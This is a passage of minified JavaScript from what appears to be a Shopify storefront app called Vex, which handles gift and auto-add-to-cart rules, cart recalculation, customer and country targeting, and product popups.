o;n+=Number(t),o++}}}if("product-tags"===e.id){const{logic:n,logicValue:a,productTags:o}=e.value,s=o.map(t=>t.toLowerCase()),c=t.items.filter(t=>!_e(t));await Lt(c);const l=je();if("any-product"===n){const e=t.items.filter(t=>{const e=_e(t),r=i.every(({id:e})=>ae(e)!==t.variant_id);return!e&&r}).filter(({variant_id:t})=>{const e=l[t];return!!e?.tags&&e.tags.some(t=>s.includes(t.toLowerCase()))});return e?.reduce((t,e)=>t+e?.quantity,0)}if("total-quantity"===n){let t=0,e=0;for(;;){const{productsQuantity:i,productsQuantityUpperLimit:r,useUpperLimit:n}=a;let o=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.tags)return t;return i.tags.some(t=>s.includes(t.toLowerCase()))?t+e.quantity:t},0);o-=t;let u=o>=Number(i);if(n&&r&&(u=u&&o<=Number(r)),!u)return e;t+=Number(i),e++}}if("total-value"===n){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=a;let n=0,o=0;for(;;){let a=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.tags)return t;return i.tags.some(t=>s.includes(t.toLowerCase()))?t+fe(e.final_line_price,r):t},0);a-=n;let u=a>=Number(t);if(i&&e&&(u=u&&a<=Number(e)),!u)return o;n+=Number(t),o++}}}},pt=async()=>{try{const t=pe(i,[]);if(!t?.length)return;let e;for(const i of w){const{ruleId:r,options:{multipleRuleTriggers:n}}=i;let a=!1,o=!1,s=!1,c=0;t.forEach(t=>{if(t.includes(r)){if(t.includes("/")||(a=!0),t.includes("/")){const e=Number(t.split("/")?.[0]);c!==e&&(s=!0),c++,o=!0}return!0}}),(a&&o||s)&&await Yt();if(!(a||o))return;if(!o&&n)e=t.map(t=>(t.includes(r)&&(t=`0/${r}`),t));else if(o&&!n){1===t.reduce((t,e)=>e.includes(r)?t+1:t,0)?e=t.map(t=>(t.includes(r)&&(t=t.split("/")[1]),t)):await Yt()}}e&&de(i,e)}catch(t){console.error(t)}},ft=async(t,e,i,r)=>{const{ruleId:n,ruleAction:a,autoAtcVariants:o,options:s,ruleComponent:l}=t;if("auto-add-to-cart"===a){const n=pe("v-removed-gifts");if(n&&(e=e.map(t=>{const{id:e,quantity:i}=t;return n[e]&&(t.quantity=i-n[e]),t.quantity<=0?null:t}).filter(t=>Boolean(t))),!e?.length)return null;const a=await Qt(e,i,r);if(L=!0,[200,201].includes(a?.status)){const e=await a.json(),i=e?.items?e.items:[e];s.showNotification&&xt(l,i?.[0]?.image),c=await St(i,Boolean(t.discountType))}return a}if("offer-add-to-cart"===a){const n=await Ut(t,e,i,r);if(n)return n}},mt=async(t,e="GET",i)=>{Ae("LOG A1 CREATING VIRTUAL CART IN",t,"FROM vGlobalCart:",Te(vGlobalCart),"requestMethod",e,"requestRoute",t,"requestBody",i),qe("LOG A1 CREATING VIRTUAL CART IN",t," FROM vGlobalCart:",Te(vGlobalCart),"requestMethod",e,"requestRoute",t,"requestBody",i);let r=Te(vGlobalCart);if(t?.includes("cart/add")&&"POST"===e)if(Array.isArray(i?.items)&&i?.items?.length)for(const n of i?.items){const{id:t,quantity:e}=n,i=Number(e||1);if(!r.items.find(e=>{if(String(e.variant_id)===t){let t=e.quantity+Number(i);return e.original_line_price=e.original_price*t,e.final_line_price=e.discounted_price*t,e.quantity=t,!0}})){const e=await it(t),n=e?.price;let a;a=n?.includes(".")?n.replace(".",""):`${n}00`,r.items.push({variant_id:Number(t),quantity:i,original_line_price:Number(a)*i})}}else{const{id:t,quantity:e}=i,n=Number(e||1),a=r.items.filter(({variant_id:e})=>String(e)===t),o=a?.length>1;if(!r.items.find(e=>{let i=String(e.variant_id)===t;if(o&&(i=i&&e.discounts?.every(({title:t})=>!t.endsWith(" -"))),i){let t=e.quantity+Number(n);return e.original_line_price=e.original_price*t,e.final_line_price=e.discounted_price*t,e.quantity=t,!0}})){const e=await it(t),i=e?.price;let a;a=i?.includes(".")?i.replace(".",""):`${i}00`,r.items.push({variant_id:Number(t),quantity:n,original_line_price:Number(a)*n})}}if(t?.includes("cart/change")&&null!=i?.line&&void 0!==i?.quantity){const{line:t,quantity:e}=i,n=Number(e),a=Number(t)-1,o=Te(r.items[a]);if(0===n)r.items.splice(a,1);else{const t=r.items[a];r.items[a]={...t,original_line_price:t.original_price*n,final_line_price:t.discounted_price*n,quantity:n}}const s=o?.discounts?.some(({title:t})=>t.endsWith(" -"));if(s&&o?.quantity>e){const t=pe("v-removed-gifts",{}),i=o.quantity-e;t[o.variant_id]?t[o.variant_id]=t[o.variant_id]+i:t[o.variant_id]=i}}if(t?.includes("cart/change")&&void 0!==i?.id&&void 0!==i?.quantity){const{id:t,quantity:e}=i,n=Number(e),a=Ee(t);r.items=0===n?r.items.filter(e=>{let i;return"variantId"===a&&(i=String(e.variant_id)===String(t)),"lineKey"===a&&(i=e.key===t),!Boolean(i)}):r.items.map(e=>{let i;return"variantId"===a&&(i=String(e.variant_id)===String(t)),"lineKey"===a&&(i=e.key===t),i?{...e,original_line_price:e.original_price*n,final_line_price:e.discounted_price*n,quantity:n}:e})}if(t?.includes("cart/update")&&"POST"===e){const{updates:t}=i;if(Array.isArray(t))t.forEach((t,e)=>{const i=Number(t);if(0===i)r.items.splice(e,1);else{const t=r.items[e];r.items[e]={...t,original_line_price:t.original_price*i,final_line_price:t.discounted_price*i,quantity:i}}});else for(const e in t){const i=t[e],n=Ee(e);if(!r.items.find(t=>{let r;if("variantId"===n&&(r=String(t.variant_id)===String(e)),"lineKey"===n&&(r=t.key===e),r)return t.original_line_price=t.original_price*i,t.final_line_price=t.discounted_price*i,t.quantity=i,!0})){if("lineKey"===n)return;const t=(await it(e)).price.replace(".","");r.items.push({variant_id:Number(e),quantity:i,original_line_price:Number(t)*i})}}}return r.total_price=r.items.reduce((t,e)=>t+(void 0!==e.final_line_price?Number(e.final_line_price):Number(e.original_line_price)),0),Ae("LOG A2 RESULT virtualCart:",r),qe("LOG A2 RESULT virtualCart:",r),r},gt=async(t,e)=>{if(!e)return!0;if(localStorage.getItem("v-disable-customer-segmentation"))return!0;const{id:i,value:r,logic:n}=e;switch(i){case"all-customers":return!0;case"logged-in-customers":return await oi(),await ni(),Boolean(window.vCustomerHasAccount);case"customers-with-tags":await oi(),await ni();const e=window.vCustomerTags?.map(t=>t.toLowerCase())||[];if(!n||"include"===n)return r?.some(t=>e?.includes(t.toLowerCase()));if("exclude"===n)return!(y?.excludeCustomerTagsExcludesNotLoggedInUsers&&!Boolean(window.vCustomerHasAccount))&&r?.every(t=>!e?.includes(t.toLowerCase()));case"b2b-customers":return await oi(),await ni(),Boolean(window.vCustomerIsB2B);case"b2c-customers":return await oi(),await ni(),!Boolean(window.vCustomerIsB2B);case"special-link-customers":return pe("v-special-link-rules",[]).includes(t)}},vt=t=>{if(!t||"specific-countries"!==t?.id)return!0;const{logic:e,countryCodes:i}=t,r=window.Shopify.country,n=i.includes(r);return"exclude"===e?!n:n},yt=(t,e)=>{if(!e||!t)return t;const{totalTriggersLimit:i,usedTotalTriggers:r}=e;return Ae("LOG L, RULE HAS LIMITS. limits:",e),qe("LOG L, RULE HAS LIMITS. limits:",e),Number(r)<Number(i)},ht=async(t,e,i)=>{if(await ni(),!Boolean(window.vCustomerHasAccount))return!1;if(!e||!i||!t)return!1;if(await N,!N)return t;const r=N[i];return Ae("LOG L, RULE HAS CUSTOMER LIMITS. availableRulesCustomerTriggers:",r),qe("LOG L, RULE HAS CUSTOMER LIMITS. availableRulesCustomerTriggers:",r),"number"!=typeof r?t:r>=1},wt=(t,e)=>{if(!e||!t)return t;const{totalTriggersLimit:i,usedTotalTriggers:r}=e,n=Number(i)-Number(r);return Ae("LOG L, RULE HAS LIMITS. limits:",e),qe("LOG L, RULE HAS LIMITS. limits:",e),n<=0?0:n<t?n:t},bt=async(t,e,i)=>{if(await ni(),!Boolean(window.vCustomerHasAccount))return 0;if(!e||!t||!i)return 0;if(await N,!N)return t;const r=N[i];return Ae("LOG L, RULE HAS CUSTOMER LIMITS. limits:",r),qe("LOG L, RULE HAS CUSTOMER LIMITS. limits:",r),"number"!=typeof r?t:r<t?r:t},Nt=(t,e)=>{if(e.multipleRuleTriggers&&e.hasMinimumTriggers&&e.minimumTriggers){if(t<e.minimumTriggers)return 0;return t-(e.minimumTriggers-1)}return t},St=async(t,e)=>{const i=Te(c);for(const r of t){i.items.find((t,n)=>{if(e){if(!!r?.discounts?.some(({title:t})=>t.endsWith(" -")))return!1}if(String(t.key)===String(r.key))return i.items[n]={...r,discounts:[{amount:0,title:"placeholder -"}]},!0;const a=String(t.id)===String(r.id),o=Be(t.properties,r.properties);return!(!a||!o)&&(i.items[n]={...r,discounts:[{amount:0,title:"placeholder -"}]},!0)})||i.items.push({...r,discounts:[{amount:0,title:"placeholder -"}]})}return i},It=t=>{const e=pe(i,[]),n={},a=pe(r,[]);if(w.forEach(({ruleId:t,ruleAction:i,autoAtcVariants:r,discountType:o})=>{if(!o)return;const s=e.reduce((e,i)=>i.includes(t)?e+1:e,0);if(s)if("auto-add-to-cart"===i)r.forEach(({id:t,quantityToAdd:e})=>{let i=ae(t),r=e*s;if(n[i])return n[i]=n[i]+r;n[i]=r});else if("offer-add-to-cart"===i){const e=a?.filter(e=>e.ruleId===t);e.forEach(({id:t,quantityToAdd:e})=>{let i=ae(t);if(n[i])return n[i]=n[i]+e;n[i]=e})}}),!Object.keys(n)?.length)return[];const o=pe("v-removed-gifts",{});if(Object.keys(o)?.length)for(const i in o){const t=o[i];let e=ae(i);n[e]&&(n[e]=n[e]-t,n[e]<=0&&delete n[e])}if(!Object.keys(n)?.length)return[];const s=[];for(const i in n){const t=n[i];s.push({id:i,quantity:t})}return s},Tt=async(t,e)=>{const i=Te(t);for(const r of e){i.items.find((t,e)=>{if(String(t.key)===String(r.key))return i.items[e]=r,!0;const n=String(t.id)===String(r.id),a=Be(t.properties,r.properties);return!(!n||!a)&&(i.items[e]=r,!0)})||(i.items.push(r),ge(w)&&await w,q&&await it(r.id))}return i.total_price=i.items.reduce((t,e)=>t+(void 0!==e.final_line_price?Number(e.final_line_price):Number(e.original_line_price)),0),i.items_subtotal_price=i.items.reduce((t,e)=>t+Number(e.original_line_price),0),i.original_total_price=i.items.reduce((t,e)=>t+Number(e.original_line_price),0),i.item_count=i.items.reduce((t,e)=>t+e.quantity,0),i},Et=(t,e)=>{if(!e?.length)return t;const i=Te(t);i.items.sort((t,e)=>{const i=t.discounts?.some(t=>t.title?.endsWith(" -")),r=e.discounts?.some(t=>t.title?.endsWith(" -"));return i&&!r?-1:!i&&r?1:0}),i.items.forEach((t,r)=>{let n=null,a=e.find(({key:e},i)=>{if(String(e)===String(t.key))return n=i,!0});if(a||(a=e.find(({id:e,properties:i},r)=>{if(String(e)===String(t.id)&&Be(i,t.properties))return n=r,!0})),a||(a=e.find(({id:e},i)=>{if(String(e)===String(t.id))return n=i,!0})),!a)return;const o=a.quantity,s=t.quantity-o;t.quantity<o?e[n].quantity=o-t.quantity:e.splice(n,1),s<=0?i.items[r]?.discounts.push({title:"Placeholder vex discount -",amount:0}):(i.items[r]={...t,original_line_price:t.original_price*s,final_line_price:t.discounted_price*s,quantity:s},i.items.push({...t,discounts:[{title:"Placeholder vex discount -",amount:0}],original_line_price:t.original_price*o,final_line_price:t.discounted_price*o,quantity:o}))});const r=i.items.reduce((t,e)=>{if(e.discounts?.some(({title:t})=>t.endsWith(" -")))return t;return t+(void 0!==e.final_line_price?Number(e.final_line_price):Number(e.original_line_price))},0),n=i.items.reduce((t,e)=>e.discounts?.some(({title:t})=>t.endsWith(" -"))?t:t+Number(e.original_line_price),0);return i.total_price=r,i.items_subtotal_price=r,i.original_total_price=n,i.cart_level_discount_applications?.length&&i.cart_level_discount_applications.forEach(t=>{t.amount&&(i.total_price=i.total_price-t.amount)}),i.item_count=i.items.reduce((t,e)=>t+e.quantity,0),Ae("RESULT hybridCart",Te(i)),qe("RESULT hybridCart",Te(i)),i},Ct=t=>{const{line:e,id:i,quantity:r}=t;let n;const a=Number(r);if(null!=e){const t=Number(e)-1;n=Te(vGlobalCart.items[t])}else if(void 0!==i){const t=Ee(i);n=vGlobalCart.items.find(e=>{let r;return"variantId"===t&&(r=String(e.variant_id)===String(i)),"lineKey"===t&&(r=e.key===i),r})}if(!n)return;const o=n?.discounts?.some(({title:t})=>t.endsWith(" -"));if(o&&n?.quantity>a){const t=pe("v-removed-gifts",{}),e=n.quantity-a;t[n.variant_id]?t[n.variant_id]=t[n.variant_id]+e:t[n.variant_id]=e}},Rt=async t=>{try{const e=localStorage.getItem("vex-logger-attr-validation"),n=localStorage.getItem(i);if(!(t?.attributes?._rules?.length>2)||n&&n.length>2)return;await w;const a=Fe(t?.attributes?._rules);if("object"!=typeof a)return;for(const o in a){const n=a[o],s=w.find(({ruleId:t})=>t===o);if(!s)return e&&console.log("RESET CART !rule"),Yt();const{ruleId:c,ruleAction:l,trigger:u,autoAtcVariants:d,options:p,geotargeting:f,customerSegmentation:m,limits:g}=s,v=await gt(c,m);if(!v)return e&&console.log("RESET CART canCustomerRunRule",v),K();const y=vt(f);if(!y)return e&&console.log("RESET CART canGeotargetingRunRule",y),K();if(p.multipleRuleTriggers){let i=await dt(t,u,d);if(p.hasMaxTriggersLimit&&(i=wt(n,g)),p.hasCustomerTriggersLimit&&(i=await bt(n,g,c)),p.hasMinimumTriggers&&(i=Nt(n,p)),n!==i&&n>i)return e&&console.log("RESET CART realTimesTriggered",i),K()}else{let i=await ut(t,u,d);if(p.hasMaxTriggersLimit&&(i=yt(!0,g)),p.hasCustomerTriggersLimit&&(i=await ht(!0,g,c)),!i)return e&&console.log("RESET CART realIsRuleTriggered",i),K()}const h=pe(i,[]);if(p.multipleRuleTriggers)for(let t=0;t<n;t++)h.push(`${t}/${c}`);else h.push(c);if(de(i,h),"offer-add-to-cart"===l){const e=Fe(t?.attributes?._vpv),i=pe(r,[]),n=e.filter(t=>t?.ruleId===c);i.push(...n),de(r,i)}}}catch(e){console.error(e)}},_t=async(t,e)=>{const i=localStorage.getItem("vex-logger-resets");if(t?.items?.length){const e=t?.items?.every(({discounts:t})=>t?.some(({title:t})=>t.endsWith(" -")));if(e)return i&&console.log("RESET CART hasOnlyGifts"),Yt()}if(i&&console.log("currentCart",JSON.stringify(t)),i&&console.log("triggeredRulesIds",JSON.stringify(e)),!t||!L||!e?.length)return;await w;let r=e.map(t=>t?.includes("/")?t.split("/")[1]:t);r=[...new Set(r)];for(const n of r){const r=w.find(({ruleId:t})=>t===n);if(!r)return i&&console.log("RESET CART !rule"),Yt();const{ruleId:a,trigger:o,autoAtcVariants:s,options:c,geotargeting:l,customerSegmentation:u,limits:d}=r,p=await gt(a,u);if(!p)return i&&console.log("RESET CART canCustomerRunRule",p),K();const f=vt(l);if(!f)return i&&console.log("RESET CART canGeotargetingRunRule",f),K();if(c.multipleRuleTriggers){const r=e.reduce((t,e)=>e.includes(n)?t+1:t,0);let l=await dt(t,o,s);if(c.hasMaxTriggersLimit&&(l=wt(r,d)),c.hasCustomerTriggersLimit&&(l=await bt(r,d,a)),r!==l&&r>l)return i&&console.log("RESET CART realTimesTriggered",l),K()}else{let e=await ut(t,o,s);if(c.hasMaxTriggersLimit&&(e=yt(!0,d)),c.hasCustomerTriggersLimit&&(e=await ht(!0,d,a)),!e)return i&&console.log("RESET CART realIsRuleTriggered",e),K()}}},Lt=async t=>{if(ge(w)&&await w,!q)return;const e=t.map(({id:t})=>it(t));await Promise.allSettled(e)},Ot=(t,e)=>!e||(!(t?.selling_plan_allocation||!e.includes(""))||e.some(e=>e.includes(String(t?.selling_plan_allocation?.selling_plan?.id||"-"))));function Gt(t,e){t.onreadystatechange=async function(){if(4===t.readyState){try{const e=JSON.parse(t.response);vGlobalCart=e.token&&e.items?e:await Bt()}catch(i){console.error(i),vGlobalCart=await Bt()}e(t.response)}}}function At(t){let{title:e,subtitle:i,addToCartText:r,closeText:n,translations:a,hasTranslations:o}=t;if(o){const t=window.Shopify.locale?.toUpperCase();let o=a[t];if(!o){for(const t in a){const e=a[t];e.isPrimaryLocale&&(o=e)}if(!o){const t=Object.keys(a)?.[0];o=a[t]}}e=o.title,i=o.subtitle,r=o.addToCartText,n=o.closeText}return{title:e,subtitle:i,addToCartText:r,closeText:n}}function qt(t){const e=[];if(!t?.discount)return e;const{discountName:i,hasTranslations:r,translations:n}=t.discount;return e.push(i),r&&n.forEach(({discountName:t})=>e.push(t)),e}async function Pt(t,e){if(!t?.includes("cart/add")||!e||!y?.giftLogicBeforeAddRequest)return!1;await vGlobalCart;const i=vGlobalCart?.items.some(({variant_id:t})=>String(t)===String(e));return!i&&(await w,!!w?.length&&w.every(({trigger:t})=>"cart-total-value"!==t?.id&&"total-value"!==t?.value?.logic))}const xt=async(t,e)=>{await T,await oi();const{title:i,subtitle:r}=At(t);let{position:n,showCloseIcon:a,noTimeFadeout:o,showProductImage:s}=t;a||(o=!1);const[c,l]=n.split("/");var u=T("#v-notification-container"),d=T("#v-notification"),p=T("#v-notification-wrapper"),f=T("#v-notification-title"),m=T("#v-notification-subtitle"),g=T("#v-notification-close");if(u.css({"justify-content":c,"align-items":l}),f.text(i),m.text(r),s&&e){0===p.find("#v-notification-image").length&&p.prepend('<img id="v-notification-image" alt="Product image">');const t=T("#v-notification-image");t?.show(),t?.css({borderRadius:"2px",width:"50px",height:"50px",objectFit:"contain",objectPosition:"center",display:"block"}),t?.attr("src",e)}else T("#v-notification-image")?.hide();a?(g.show(),g.click(function(){d.removeClass("v-show"),d.removeClass("v-show-no-fadeout")})):g.hide(),o?d.addClass("v-show-no-fadeout"):(d.addClass("v-show"),setTimeout(()=>{d.removeClass("v-show")},5500))},Ut=async(t,e,i,r)=>{try{y?.overrideNotificationHTML&&await v,await T,await oi(),await tt();const{ruleId:n,ruleComponent:a,discount:o,autoAtcVariants:s}=t,{showPrice:l}=a,{title:u,subtitle:d,addToCartText:p,closeText:f}=At(a);let m=a.popupProductsDisplay;const g=pe("v-popup-display-products-data",{}),h=[],w=s.every(t=>t.handle===s[0].handle);let b=!1;s.forEach(t=>{let e=g[t.handle];if(!e?.available)return;let i=e?e.variants.find(e=>String(e.id)===String(ae(t.id))):null;if(!i)return;if(i&&!i?.available)return void(b=!0);const r={...i},n=e.images.find(({variant_ids:t})=>t.includes(i.id))?.src;r.productName=e.title,r.handle=e.handle,r.popupImgSrc=n||e?.image?.src,y?.showPopupProductImageOnly&&(r.popupImgSrc=e?.image?.src),"listing"===m?(r.displayName="",i.option1&&(r.displayName+=`${i.option1}`),i.option2&&(r.displayName+=` - ${i.option2}`),i.option3&&(r.displayName+=` - ${i.option3}`)):1===e.variants.length?r.displayName=e.title:(r.displayName=w?"":`${e.title} - `,i.option1&&(r.displayName+=`${i.option1}`),i.option2&&(r.displayName+=` - ${i.option2}`),i.option3&&(r.displayName+=` - ${i.option3}`)),h.push(r)});if(h.every(t=>t.handle===h[0].handle)&&(m="one-selector"),!h?.length)return null;const N=T("#v-popup-overlay"),S=T("#v-popup-title"),I=T("#v-popup-subtitle"),E=T("#v-product-close"),C=T("#v-popup-close-x");S.text(u),I.text(d),E.text(f),C?.length&&(t?.ruleComponent?.showPopupCloseIcon?C?.show():C?.hide()),T("#v-loader-overlay").hide();const R=T("#v-product-container"),_=T("#v-popup-listing"),O="https://cdn.shopify.com/s/files/1/0533/2089/files/placeholder-images-image_large.png?v=1530129081";if(!m||"one-selector"===m){R.show(),_.hide();const a=T("#v-product-dropdown"),u=T("#v-product-select"),d=T("#v-product-button"),f=(T("#v-product-image-container"),T("#v-product-image")),m=T("#v-product-name");d.text(p);const g=h[0];if(f.attr("src",g.popupImgSrc||O),m.text(g.productName),Dt(g,l,o),u.empty(),h?.length>1||b)a.show(),h.forEach(t=>{const e=T("<option></option>").val(t.id).text(t.displayName);u.append(e)});else{a.hide();const t=T("<option></option>").val(g?.id).text(g?.displayName);u.append(t),u.val(g?.id)}return u.on("change",function(){const t=T(this).val(),e=h.find(({id:e})=>String(e)===String(t));e&&(Dt(e,l,o),m.text(e.productName),f.show(),e.popupImgSrc?f.attr("src",e.popupImgSrc):f.attr("src",O))}),N.scrollTop(0),N.addClass("v-show"),Mt(),await new Promise(a=>{const o=()=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show"),T(document).off("keydown.escapeOnce"),d.off("click"),E.off("click"),$t(),a(null)};d.one("click",async()=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show");const l=u.val(),d=e.find(({id:t})=>String(t)===String(l)),p=s.find(({id:t})=>t===oe(l)),f=await Qt([d],i,r);if(L=!0,le({ruleId:n,id:p.id,quantityToAdd:d.quantity}),[200,201].includes(f?.status)){const e=await f.json(),i=e?.items?e.items:[e];c=await St(i,Boolean(t.discountType))}o(),a(f)}),E.one("click",()=>{o(),a(null)}),T(document).on("keydown.escapeOnce",function(t){"Escape"!==t.key&&"Esc"!==t.key&&27!==t.keyCode||(o(),a(null))}),C?.length&&C.one("click",()=>{o(),a(null)})})}if("listing"===m){const a=T("#v-popup-listing-products");R.hide(),a.empty(),_.show();const u={};h?.forEach(t=>{if(u[t.handle])return u[t.handle].push(t);u[t.handle]=[t]});const d=kt();return T.each(u,function(t,e){const i=1===e.length,r=T(`\n            <div class="v-listing-product-container">\n\n              <div>\n                <div class="v-listing-product-image-container">\n                  <img class="v-listing-product-image" src="${e[0].popupImgSrc||O}" alt="product-image" />\n                </div>\n                <p class="v-listing-product-name">${e[0].productName}</p>\n                <div class="v-listing-product-prices-container">\n                  <p class="v-listing-product-price-stroke"></p>\n                  <p class="v-listing-product-price"></p>\n                </div>\n              </div>\n\n              <div class="v-listing-product-bottom">\n                ${i?"":`\n                    <div class="v-listing-product-dropdown">\n                      <select class="v-listing-product-select" data-v-product-handle="${t}"></select>\n                      <img class="v-listing-product-icon" src="${d}" alt=""/>\n                    </div>\n                  `}\n                <button class="v-listing-product-button" data-v-product-handle="${t}">${p}</button>\n              </div>\n\n            </div>\n          `),n=r.find(".v-listing-product-price-stroke"),s=r.find(".v-listing-product-price"),c=t=>{const e=window.Shopify.currency.active;let{id:i,discountCategory:r,discountPercentage:a}=o;a=Math.abs(a);const c=T("#v-product-prices-container");if(!l)return c.hide();if(c.show(),"automatic-discount"===i){const i=we(Number(t),e);n.text(i)}else n.hide();let u;if(i&&"no-discount"!==i){if("free-discount"===r)u=we(0,e);else if("percentage-discount"===r&&a){const i=Number(a)/100,r=Number(t)*(1-i);u=we(r,e)}}else u=we(Number(t),e);s.text(u)};c(e[0].price);const u=r.find(".v-listing-product-select");i||(T.each(e,function(t,e){u.append(`<option value="${e.id}" data-image-src="${e.popupImgSrc||O}" data-price="${e.price}">\n                   ${e.displayName}\n                 </option>`)}),u.on("change",function(){const t=T(this).find("option:selected"),e=t.data("image-src");c(t.data("price")),r.find(".v-listing-product-image").attr("src",e)})),a.append(r)}),N.addClass("v-show"),Mt(),await new Promise(o=>{const l=()=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show"),T(document).off("keydown.escapeOnce"),E.off("click"),a.empty(),$t(),o(null)};try{T.each(u,function(a,u){const d=T(`button[data-v-product-handle="${a}"]`).first(),p=T(`select[data-v-product-handle="${a}"]`)?.first();d.one("click",async()=>{localStorage.setItem("v-popup-click",Date.now().toString()),N.removeClass("v-show");const a=u?.length>1?p.val():u[0]?.id,d=e.find(({id:t})=>String(t)===String(a)),f=s.find(({id:t})=>t===oe(a)),m=await Qt([d],i,r);if(L=!0,le({ruleId:n,id:f.id,quantityToAdd:d.quantity}),[200,201].includes(m?.status)){const e=await m.json(),i=e?.items?e.items:[e];c=await St(i,Boolean(t.discountType))}l(),o(m)})}),E.one("click",()=>{l(),o(null)}),T(document).on("keydown.escapeOnce",function(t){"Escape"!==t.key&&"Esc"!==t.key&&27!==t.keyCode||(l(),o(null))}),C?.length&&C.one("click",()=>{l(),o(null)})}catch(d){l(),console.error(d),o(null)}})}}catch(n){console.error(n)}},Dt=async(t,e,i)=>{let{id:r,discountCategory:n,discountPercentage:a,discountFixedAmount:o}=i;a=Math.abs(a);const s=window.Shopify.currency.active,c=T("#v-product-prices-container");if(!e)return c.hide();const l=T("#v-product-price-stroke"),u=T("#v-product-price");c.show();const d=t?.price;if("automatic-discount"===r){const t=we(Number(d),s);l.text(t)}else l.hide();let p;if(r&&"no-discount"!==r){if("free-discount"===n)p=we(0,s);else if("percentage-discount"===n&&a){const t=Number(a)/100,e=Number(d)*(1-t);p=we(e,s)}else if("fixed-discount"===n&&o){let t=window.Shopify.currency.rate?Number(window.Shopify.currency.rate):1,e=Number(o)*t;const i=Qe(Number(d),Number(e));p=we(i,s)}}else p=we(Number(d),s);u.text(p)},kt=()=>`data:image/svg+xml,${encodeURIComponent('\n      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 321 374">\n        <path fill="#A1A1A1" opacity="1.000000" stroke="none" d="M0.999999,213.468628\n          C1.968504,212.155411 3.298585,211.498718 3.850061,210.437439\n          C9.928721,198.739365 19.409548,192.782837 32.665852,192.996353\n          C34.330753,193.023178 35.996487,193.005920 37.661793,192.999161\n          C119.860794,192.665802 202.059769,192.327896 284.258789,192.000061\n          C299.845856,191.937881 312.360931,197.175919 319.132965,212.299545\n          C319.378937,212.848862 320.033600,213.215149 320.748901,213.333374\n          C321.000000,220.687576 321.000000,228.375168 321.000000,236.531372\n          C320.113800,237.732849 319.051971,238.331619 318.372131,239.222015\n          C315.614471,242.833939 313.396393,246.955765 310.226654,250.140335\n          C268.974609,291.584930 227.445023,332.754211 186.328903,374.332611\n          C172.612686,388.203094 150.615326,389.118958 136.357483,374.861145\n          C93.948738,332.452637 51.502754,290.081116 9.213211,247.554031\n          C6.073694,244.396866 4.062500,240.117691 1.263386,236.680054\n          C1.000000,229.312424 1.000000,221.624832 0.999999,213.468628z"/>\n      </svg>\n    ')}`,Vt=()=>`\n      <div id="testing-mode-container" style="position: fixed; left: 20px; bottom: ${document.getElementById("PBarNextFrameWrapper")?"70px":"20px"}; padding: 20px; background-color: white; border-radius: 6px; box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); z-index: 999999999999; width: 320px; max-width: 90%; pointer-events: auto;">\n        <h6 style="font-size: 16px; margin: 0px 0px 6px 0px;">You are in Vex testing mode</h6>\n        <p style="font-size: 14px; margin: 0px 0px 4px 0px;">Click the button below to deactivate testing mode.</p>\n        <button id="deactivate-testing-mode" style="max-width: 100%; margin-top: 10px; padding: 8px 12px; background-color: #262626; color: white; border: none; border-radius: 4px; cursor: pointer;">Deactivate testing mode</button>\n      </div>\n    `;function jt(t){const e=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([type="hidden"]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','[contenteditable]:not([contenteditable="false"])','[tabindex]:not([tabindex="-1"])'].join(",");return Array.from(t.querySelectorAll(e)).filter(t=>t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Mt(){if(!D)return;U=document.activeElement instanceof HTMLElement?document.activeElement:null,d.showModal();(jt(p)[0]||p).focus({preventScroll:!0})}function $t(){D&&d.hasAttribute("open")&&d.close()}function Ht(){try{const t=new Set,e=t=>/^\d+$/.test(t?.trim()),i=i=>{i.getAll("variant").forEach(i=>{e(i)&&t.add(i.trim())})};return document.querySelectorAll("a").forEach(t=>{const e=t.getAttribute("href");if(!e)return;const r=e.trim();if(!r||r.startsWith("#")||r.startsWith("javascript:")||r.startsWith("mailto:")||r.startsWith("tel:"))return;if(!/variant=/.test(r))return;let n;try{n=new URL(r,location.origin)}catch{return}if(n.search&&i(n.searchParams),n.hash&&/variant=/.test(n.hash)){const t=n.hash.slice(1),e=t.startsWith("?")?t.slice(1):t;try{i(new URLSearchParams(e))}catch{}}}),Array.from(t)}catch(t){return console.error(t),[]}}const Bt=async t=>{await T;try{const t=()=>new Promise((t,e)=>{T.ajax({type:"GET",url:"/cart.js?vex=true",data:{cache:!1,q:Math.random()},dataType:"JSON",headers:{"Vex-Request":"true"},success:t,error:e})}),e=await ti(t,3,0);return e?.items?.length||localStorage.removeItem("v-removed-gifts"),e}catch(e){return vGlobalCart||null}},Qt=async(e,i,r)=>{try{const n={items:e};i&&(n.sections=i),r&&(n.sections_url=r);const a=()=>k(`${t}cart/add.js?vex=true`,{method:"POST",body:JSON.stringify(n),headers:{Accept:"application/javascript","Content-Type":"application/json","Vex-Request":"true"}}).then(t=>{if(!t.ok){const e=new Error(`HTTP ${t.status}`);throw e.status=t.status,e}return t}),o=await ti(a,3,3e3);return await Ue(),o}catch(n){return n.status?ri(n,"/add.js"):zt(n),null}},Jt=async(e,i,r,n,a,o=!0)=>{try{i&&(e.sections=i),r&&(e.sections_url=r),n&&(e["section-id"]=n),a&&(e["product-id"]=a);const s=await k(`${t}cart/update.js?vex=true`,{method:"POST",headers:{"Content-Type":"application/json","Vex-Request":"true"},body:JSON.stringify(e)});if(ri(s,"/update.js"),pe("v-removed-gifts",null)){const t=s.clone(),e=await t.json();e?.items?.length||localStorage.removeItem("v-removed-gifts")}return o&&await Ue(),s}catch(s){return zt(s),null}},Xt=async(e,i,r)=>{try{let n={};e&&(n.sections=e),i&&(n.sections_url=i),r&&(n["section-id"]=r);const a=await k(`${t}cart/clear.js?vex=true`,{method:"POST",headers:{"Content-Type":"application/json","Vex-Request":"true"},body:JSON.stringify(n)});return[200,201].includes(a?.status)?await a.json():a}catch(n){return zt(n),null}},Wt=async(t,e)=>{try{const i=()=>new 